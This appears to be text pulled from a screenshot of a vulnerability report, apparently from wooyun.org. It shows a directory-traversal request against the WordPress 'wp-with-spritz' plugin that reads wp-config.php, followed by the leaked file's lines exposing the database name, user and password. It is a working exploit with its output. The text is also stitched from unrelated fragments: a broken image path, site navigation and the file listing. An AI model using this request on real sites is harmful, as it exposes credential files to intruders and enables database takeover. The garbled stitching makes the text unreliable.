 tent/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//var/www/wordpress/wp-config.php
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
6 * installation. You don't have to use the web site, you can
7 * copy this file to "wp-config.php" and fill in the values.
8 *
9 * This file contains the following configurations:
10 *
11 * * MySQL settings
12 * * Secret keys
13 * * Database table prefix
14 * * ABSPATH
15 *
16 * @link https://wordpress.org/support/article/editing-wp-config-php/
17 *
18 * @package WordPress
19 */
20
21 // ** MySQL settings - You can get this info from your web host ** //
22 /** The name of the database for WordPress */
23 define( 'DB_NAME', 'wordpress' );
24
25 /** MySQL database username */
26 define( 'DB_USER', 'wpadmin' );
27
28 /** MySQL database password */
29 define( 'DB_PASSWORD', '!' );
30
31 /** MySQL hostname */
32 define( 'DB_HOST', 'localhost' );
33
34 /** Database Charset to use in creating database tables. */
35 define( 'DB_CHARSET', 'utf8mb4' );
36
37 /** The Database Collate type. Don't change this if in doubt. */